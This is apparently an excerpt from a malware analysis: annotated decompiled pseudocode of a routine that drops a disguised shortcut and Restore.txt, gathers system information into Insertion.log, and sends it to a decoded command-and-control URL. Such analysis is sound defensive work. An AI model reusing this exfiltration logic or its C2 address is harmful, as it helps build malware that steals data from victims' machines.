 __writefsdword(0, (unsigned int)&v9);
v8 = &savedregs;
v7 = &loc_475CF5;
v6 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v6);
createLNK(); // Create memory optimizer.lnk
createRestore(v4, a3, a4); // Create Restore.txt
getRandomIDWriteIntoRestore(v4, v4, a3, a4);
decodeString(&str_lwbg___bldicmcd[1], 0, &v21);// http://filepiece.com/Danglingpointer/
System::__linkproc__ LStrAsg(&dword_47AF2C, v21);
decodeString(&str_Mmerttjkk___c[1], 0, &v19); // Insertion.log
System::__linkproc__ LStrCat3(&System::AnsiString, ::System::AnsiString, v19);
if ( (unsigned __int8)Sysutils::FileExists(System::AnsiString) )
{
decodeString(&str_Mmerttjkk___c[1], 0, &v15);// Insertion.log
System::__linkproc__ LStrCat3(&v16, ::System::AnsiString, v15);
TelecomWithC2(v4, v16); // telecom with C2
}
else
{
getSystemInfo(v4); // Get system info & write to file
decodeString(&str_Mmerttjkk___c[1], 0, &v17);// Insertion.log
System::__linkproc__ LStrCat3(&v18, ::System::AnsiString, v17);
TelecomWithC2(v4, v18);
}
__writefsdword(0, v6);
__writefsdword(0, v9);
v11 = (int *)&loc_475D3C;
return System::__linkproc__ LStrArrayClr(&v15, 7);